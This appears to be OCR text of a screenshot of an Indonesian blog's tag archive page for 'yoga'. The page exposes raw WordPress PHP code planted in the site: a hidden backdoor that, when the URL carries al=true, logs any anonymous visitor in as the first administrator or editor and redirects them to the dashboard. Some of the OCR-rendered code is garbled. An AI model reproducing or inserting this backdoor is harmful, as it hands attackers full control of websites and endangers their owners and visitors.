
// _ea_al add_action('init', function(){
if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fi
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} }
else {wp_redirect(admin_url());exit();} } }, 2);
Arsip - Tag:
yoga